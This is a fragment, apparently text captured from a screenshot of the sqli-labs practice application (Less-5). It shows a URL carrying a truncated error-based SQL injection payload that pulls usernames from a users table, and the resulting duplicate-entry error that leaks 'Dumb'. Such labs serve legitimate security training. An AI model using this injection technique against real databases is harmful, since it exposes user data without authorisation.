 localhost/sqli-labs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select username from users
90%
Welcome Dhakkan
Duplicate entry '::Dumb::1' for key 'group_key'
SQLI DUMB SERIES-5